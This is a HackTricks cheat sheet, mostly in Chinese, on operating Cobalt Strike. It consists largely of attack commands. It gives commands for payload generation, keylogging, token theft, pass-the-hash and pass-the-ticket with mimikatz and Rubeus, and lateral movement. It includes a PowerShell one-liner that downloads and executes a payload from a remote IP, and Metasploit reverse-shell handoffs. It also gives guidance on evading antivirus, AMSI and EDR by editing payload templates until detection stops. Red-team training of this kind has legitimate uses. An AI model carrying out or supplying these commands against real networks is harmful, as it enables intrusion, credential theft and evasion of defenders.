Cobalt Strike
Reading time: 20 minutes
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
Listeners
C2 Listeners
Cobalt Strike -> Listeners -> Add/Edit 然后您可以选择监听的位置、使用的信标类型(http、dns、smb...)等。
Peer2Peer Listeners
这些监听器的信标不需要直接与C2通信,它们可以通过其他信标与其通信。
Cobalt Strike -> Listeners -> Add/Edit 然后您需要选择TCP或SMB信标。
- TCP信标将在所选端口设置监听器。要连接到TCP信标,请使用命令
connect <ip> <port>从另一个信标。 - smb信标将在选定名称的管道中监听。要连接到SMB信标,您需要使用命令
link [target] [pipe]。
生成和托管有效载荷
在文件中生成有效载荷
Attacks -> Packages ->
HTMLApplication用于HTA文件MS Office Macro用于带有宏的办公文档Windows Executable用于.exe、.dll或服务.exeWindows Executable (S)用于无状态的.exe、.dll或服务.exe(无状态比有状态更好,IoCs更少)
生成和托管有效载荷
Attacks -> Web Drive-by -> Scripted Web Delivery (S) 这将生成一个脚本/可执行文件,以从Cobalt Strike下载信标,格式包括:bitsadmin、exe、powershell和python。
托管有效载荷
如果您已经有要在Web服务器上托管的文件,只需转到 Attacks -> Web Drive-by -> Host File 并选择要托管的文件和Web服务器配置。
信标选项
# 执行本地 .NET 二进制文件
execute-assembly
# 请注意,要加载大于 1MB 的程序集,需要修改可变配置文件的 'tasks_max_size' 属性。
# 截图
printscreen # 通过 PrintScr 方法拍摄单个截图
screenshot # 拍摄单个截图
screenwatch # 定期拍摄桌面截图
## 转到视图 -> 截图以查看它们
# 键盘记录器
keylogger [pid] [x86|x64]
## 视图 > 按键记录以查看按下的键
# 端口扫描
portscan [pid] [arch] [targets] [ports] [arp|icmp|none] [max connections] # 在另一个进程中注入端口扫描操作
portscan [targets] [ports] [arp|icmp|none] [max connections]
# Powershell
## 导入 Powershell 模块
powershell-import C:\path\to\PowerView.ps1
powershell-import /root/Tools/PowerSploit/Privesc/PowerUp.ps1
powershell <在此处编写powershell命令> # 这使用最高支持的powershell版本(不是opsec)
powerpick # 这创建一个由spawnto指定的牺牲进程,并将UnmanagedPowerShell注入其中以获得更好的opsec(不记录)
powerpick Invoke-PrivescAudit | fl
psinject # 这将UnmanagedPowerShell注入指定进程以运行PowerShell cmdlet。
# 用户冒充
## 使用凭据生成令牌
make_token [DOMAIN\user] [password] # 创建令牌以在网络中冒充用户
ls \\computer_name\c$ # 尝试使用生成的令牌访问计算机中的C$
rev2self # 停止使用make_token生成的令牌
## 使用make_token会生成事件4624:帐户成功登录。此事件在Windows域中非常常见,但可以通过过滤登录类型来缩小范围。如上所述,它使用LOGON32_LOGON_NEW_CREDENTIALS,这是类型9。
# UAC 绕过
elevate svc-exe
elevate uac-token-duplication
runasadmin uac-cmstplua powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/b'))"
## 从pid窃取令牌
## 类似于make_token,但从进程中窃取令牌
steal_token [pid] # 此外,这对于网络操作而非本地操作很有用
## 从API文档中我们知道,这种登录类型“允许调用者克隆其当前令牌”。这就是信标输出显示冒充的原因——它正在冒充我们自己克隆的令牌。
ls \\computer_name\c$ # 尝试使用生成的令牌访问计算机中的C$
rev2self # 停止使用steal_token的令牌
## 使用新凭据启动进程
spawnas [domain\username] [password] [listener] # 从具有读取访问权限的目录执行,例如:cd C:\
## 类似于make_token,这将生成Windows事件4624:帐户成功登录,但登录类型为2(LOGON32_LOGON_INTERACTIVE)。它将详细说明调用用户(TargetUserName)和冒充用户(TargetOutboundUserName)。
## 注入到进程中
inject [pid] [x64|x86] [listener]
## 从OpSec的角度来看:除非真的有必要,否则不要执行跨平台注入(例如x86 -> x64或x64 -> x86)。
## 传递哈希
## 此修改过程需要修补LSASS内存,这是一个高风险操作,需要本地管理员权限,并且如果启用了受保护进程轻量级(PPL),则不太可行。
pth [pid] [arch] [DOMAIN\user] [NTLM hash]
pth [DOMAIN\user] [NTLM hash]
## 通过mimikatz传递哈希
mimikatz sekurlsa::pth /user: /domain: /ntlm: /run:"powershell -w hidden"
## 如果没有/run,mimikatz会生成cmd.exe,如果您以具有桌面的用户身份运行,他将看到shell(如果您以SYSTEM身份运行,则可以继续)
steal_token # 从mimikatz创建的进程中窃取令牌
## 传递票证
## 请求票证
execute-assembly /root/Tools/SharpCollection/Seatbelt.exe -group=system
execute-assembly C:\path\Rubeus.exe asktgt /user: /domain: /aes256: /nowrap /opsec
## 创建一个新的登录会话以与新票证一起使用(以免覆盖被破坏的票证)
make_token \ DummyPass
## 从powershell会话中将票证写入攻击者机器并加载
[System.IO.File]::WriteAllBytes("C:\Users\Administrator\Desktop\jkingTGT.kirbi", [System.Convert]::FromBase64String("[...ticket...]"))
kerberos_ticket_use C:\Users\Administrator\Desktop\jkingTGT.kirbi
## 从SYSTEM传递票证
## 使用票证生成新进程
execute-assembly C:\path\Rubeus.exe asktgt /user: /domain: /aes256: /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe
## 从该进程中窃取令牌
steal_token
## 提取票证 + 传递票证
### 列出票证
execute-assembly C:\path\Rubeus.exe triage
### 通过luid转储有趣的票证
execute-assembly C:\path\Rubeus.exe dump /service:krbtgt /luid: /nowrap
### 创建新的登录会话,注意luid和processid
execute-assembly C:\path\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe
### 在生成的登录会话中插入票证
execute-assembly C:\path\Rubeus.exe ptt /luid:0x92a8c /ticket:[...base64-ticket...]
### 最后,从该新进程中窃取令牌
steal_token
# 横向移动
## 如果创建了令牌,将会使用它
jump [method] [target] [listener]
## 方法:
## psexec x86 使用服务运行服务EXE工件
## psexec64 x64 使用服务运行服务EXE工件
## psexec_psh x86 使用服务运行PowerShell单行命令
## winrm x86 通过WinRM运行PowerShell脚本
## winrm64 x64 通过WinRM运行PowerShell脚本
## wmi_msbuild x64 使用msbuild内联C#任务的wmi横向移动(opsec)
remote-exec [method] [target] [command] # remote-exec不返回输出
## 方法:
## psexec 通过服务控制管理器远程执行
## winrm 通过WinRM(PowerShell)远程执行
## wmi 通过WMI远程执行
## 要使用wmi执行信标(它不在jump命令中),只需上传信标并执行
beacon> upload C:\Payloads\beacon-smb.exe
beacon> remote-exec wmi srv-1 C:\Windows\beacon-smb.exe
# 将会话传递给Metasploit - 通过监听器
## 在metaploit主机上
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST eth0
msf6 exploit(multi/handler) > set LPORT 8080
msf6 exploit(multi/handler) > exploit -j
## 在cobalt上:Listeners > Add并将有效载荷设置为Foreign HTTP。将主机设置为10.10.5.120,将端口设置为8080,然后单击保存。
beacon> spawn metasploit
## 您只能使用外部监听器生成x86 Meterpreter会话。
# 将会话传递给Metasploit - 通过shellcode注入
## 在metasploit主机上
msfvenom -p windows/x64/meterpreter_reverse_http LHOST= LPORT= -f raw -o /tmp/msf.bin
## 运行msfvenom并准备multi/handler监听器
## 将bin文件复制到cobalt strike主机
ps
shinject x64 C:\Payloads\msf.bin # 在x64进程中注入metasploit shellcode
# 将metasploit会话传递给cobalt strike
## 生成无状态信标shellcode,转到Attacks > Packages > Windows Executable (S),选择所需的监听器,选择Raw作为输出类型并选择使用x64有效载荷。
## 在metasploit中使用post/windows/manage/shellcode_inject注入生成的cobalt strike shellcode。
# 透传
## 在teamserver中打开socks代理
beacon> socks 1080
# SSH连接
beacon> ssh 10.10.17.12:22 username password Opsec
Execute-Assembly
execute-assembly 使用牺牲进程通过远程进程注入来执行指定的程序。这是非常嘈杂的,因为要在进程内部注入,使用了每个EDR都在检查的某些Win API。然而,有一些自定义工具可以用来在同一进程中加载某些内容:
- https://github.com/anthemtotheego/InlineExecute-Assembly
- https://github.com/kyleavery/inject-assembly
- 在Cobalt Strike中,您还可以使用BOF(信标对象文件):https://github.com/CCob/BOF.NET
- https://github.com/kyleavery/inject-assembly
agressor脚本 https://github.com/outflanknl/HelpColor 将在Cobalt Strike中创建 helpx 命令,该命令将在命令中添加颜色,指示它们是否为BOFs(绿色),是否为Frok&Run(黄色)等,或者是否为ProcessExecution、注入或类似(红色)。这有助于了解哪些命令更隐蔽。
作为用户操作
您可以检查事件,如 Seatbelt.exe LogonEvents ExplicitLogonEvents PoweredOnEvents:
- 安全EID 4624 - 检查所有交互式登录以了解通常的操作时间。
- 系统EID 12,13 - 检查关机/启动/睡眠频率。
- 安全EID 4624/4625 - 检查有效/无效的NTLM尝试。
- 安全EID 4648 - 当使用明文凭据登录时,会生成此事件。如果是进程生成的,则该二进制文件可能在配置文件或代码中以明文形式包含凭据。
在使用Cobalt Strike的 jump 时,最好使用 wmi_msbuild 方法使新进程看起来更合法。
使用计算机帐户
防御者通常会检查用户生成的奇怪行为,并将服务帐户和计算机帐户如*$排除在监控之外。您可以使用这些帐户进行横向移动或特权提升。
使用无状态有效载荷
无状态有效载荷比有状态有效载荷噪音更小,因为它们不需要从C2服务器下载第二阶段。这意味着在初始连接后不会生成任何网络流量,从而降低被基于网络的防御检测到的可能性。
令牌和令牌存储
在窃取或生成令牌时要小心,因为EDR可能能够枚举所有线程的所有令牌并找到属于不同用户甚至SYSTEM的令牌。
这允许按信标存储令牌,因此不需要一次又一次地窃取相同的令牌。这对于横向移动或当您需要多次使用窃取的令牌时非常有用:
- token-store steal
- token-store steal-and-use
- token-store show
- token-store use
- token-store remove
- token-store remove-all
在横向移动时,通常窃取令牌比生成新令牌更好或执行传递哈希攻击。
防护措施
Cobalt Strike具有称为Guardrails的功能,帮助防止使用某些可能被防御者检测到的命令或操作。可以配置Guardrails以阻止特定命令,例如 make_token、jump、remote-exec 和其他常用于横向移动或特权提升的命令。
此外,repo https://github.com/Arvanaghi/CheckPlease/wiki/System-Related-Checks 还包含一些检查和建议,您可以在执行有效载荷之前考虑。
票证加密
在AD中要小心票证的加密。默认情况下,一些工具将使用RC4加密Kerberos票证,这比AES加密安全性低,默认情况下,最新环境将使用AES。这可能会被监控弱加密算法的防御者检测到。
避免默认设置
使用Cobalt Strike时,默认情况下,SMB管道将具有名称 msagent_#### 和 "status_####。更改这些名称。可以使用命令 ls \\.\pipe\ 检查Cobalt Strike中现有管道的名称。
此外,使用SSH会话时,会创建一个名为 \\.\pipe\postex_ssh_#### 的管道。使用 set ssh_pipename "<new_name>"; 更改它。
在后期利用攻击中,管道 \\.\pipe\postex_#### 可以使用 set pipename "<new_name>" 进行修改。
在Cobalt Strike配置文件中,您还可以修改以下内容:
- 避免使用
rwx - 进程注入行为的工作方式(将使用哪些API)在
process-inject {...}块中 - “fork and run” 在
post-ex {…}块中的工作方式 - 睡眠时间
- 要加载到内存中的二进制文件的最大大小
- 内存占用和DLL内容与
stage {...}块 - 网络流量
绕过内存扫描
一些ERDs扫描内存以查找已知恶意软件签名。Cobalt Strike允许修改 sleep_mask 函数作为BOF,这将能够在内存中加密后门。
嘈杂的进程注入
当将代码注入进程时,这通常是非常嘈杂的,因为没有常规进程通常执行此操作,并且执行此操作的方法非常有限。因此,它可能会被基于行为的检测系统检测到。此外,它还可能被EDR检测到,后者扫描网络以查找包含不在磁盘上的代码的线程(尽管使用JIT的浏览器等进程通常会这样做)。示例:https://gist.github.com/jaredcatkinson/23905d34537ce4b5b1818c3e6405c1d2
Spawnas | PID和PPID关系
在生成新进程时,重要的是保持进程之间的常规父子关系以避免检测。如果svchost.exec正在执行iexplorer.exe,它看起来会很可疑,因为svchost.exe在正常的Windows环境中不是iexplorer.exe的父进程。
当在Cobalt Strike中生成新的信标时,默认情况下会创建一个使用**rundll32.exe**的进程来运行新的监听器。这不是很隐蔽,容易被EDR检测到。此外,rundll32.exe在没有任何参数的情况下运行,使其更加可疑。
使用以下Cobalt Strike命令,您可以指定一个不同的进程来生成新的信标,从而使其更不易被检测到:
spawnto x86 svchost.exe
您还可以在配置文件中更改此设置 spawnto_x86 和 spawnto_x64。
代理攻击者流量
攻击者有时需要能够在本地运行工具,即使在 Linux 机器上,并使受害者的流量到达该工具(例如 NTLM 中继)。
此外,有时进行 pass-the-hash 或 pass-the-ticket 攻击时,攻击者在本地 将此哈希或票证添加到自己的 LSASS 进程中 会更隐蔽,然后从中进行横向移动,而不是修改受害者机器的 LSASS 进程。
然而,您需要 小心生成的流量,因为您可能会从后门进程发送不常见的流量(kerberos?)。为此,您可以切换到浏览器进程(尽管您可能会因注入到进程中而被抓住,因此请考虑一种隐蔽的方式来做到这一点)。
### Avoiding AVs
#### AV/AMSI/ETW Bypass
Check the page:
<a class="content_ref" href="av-bypass.md"><span class="content_ref_label">Antivirus (AV) Bypass</span></a>
#### Artifact Kit
Usually in `/opt/cobaltstrike/artifact-kit` you can find the code and pre-compiled templates (in `/src-common`) of the payloads that cobalt strike is going to use to generate the binary beacons.
Using [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) with the generated backdoor (or just with the compiled template) you can find what is making defender trigger. It's usually a string. Therefore you can just modify the code that is generating the backdoor so that string doesn't appear in the final binary.
After modifying the code just run `./build.sh` from the same directory and copy the `dist-pipe/` folder into the Windows client in `C:\Tools\cobaltstrike\ArtifactKit`.
pscp -r root@kali:/opt/cobaltstrike/artifact-kit/dist-pipe .
Don't forget to load the aggressive script `dist-pipe\artifact.cna` to indicate Cobalt Strike to use the resources from disk that we want and not the ones loaded.
#### Resource Kit
The ResourceKit folder contains the templates for Cobalt Strike's script-based payloads including PowerShell, VBA and HTA.
Using [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) with the templates you can find what is defender (AMSI in this case) not liking and modify it:
.\ThreatCheck.exe -e AMSI -f .\cobaltstrike\ResourceKit\template.x64.ps1
Modifying the detected lines one can generate a template that won't be caught.
Don't forget to load the aggressive script `ResourceKit\resources.cna` to indicate Cobalt Strike to luse the resources from disk that we want and not the ones loaded.
#### Function hooks | Syscall
Function hooking is a very common method of ERDs to detect malicious activity. Cobalt Strike allows you to bypass these hooks by using **syscalls** instead of the standard Windows API calls using the **`None`** config, or use the `Nt*` version of a function with the **`Direct`** setting, or just jumping over the `Nt*` function with the **`Indirect`** option in the malleable profile. Depending on the system, an optino might be more stealth then the other.
This can be set in the profile or suing the command **`syscall-method`**
However, this could also be noisy.
Some option granted by Cobalt Strike to bypass function hooks is to remove those hooks with: [**unhook-bof**](https://github.com/Cobalt-Strike/unhook-bof).
You could also check with functions are hooked with [**https://github.com/Mr-Un1k0d3r/EDRs**](https://github.com/Mr-Un1k0d3r/EDRs) or [**https://github.com/matterpreter/OffensiveCSharp/tree/master/HookDetector**](https://github.com/matterpreter/OffensiveCSharp/tree/master/HookDetector)
cd C:\Tools\neo4j\bin
neo4j.bat console
http://localhost:7474/ --> 更改密码
execute-assembly C:\Tools\SharpHound3\SharpHound3\bin\Debug\SharpHound.exe -c All -d DOMAIN.LOCAL
更改 powershell
C:\Tools\cobaltstrike\ResourceKit
template.x64.ps1
更改 $var_code -> $polop
$x --> $ar
cobalt strike --> script manager --> Load --> Cargar C:\Tools\cobaltstrike\ResourceKit\resources.cna
#artifact kit
cd C:\Tools\cobaltstrike\ArtifactKit
pscp -r root@kali:/opt/cobaltstrike/artifact-kit/dist-pipe .
 HackTricks
HackTricks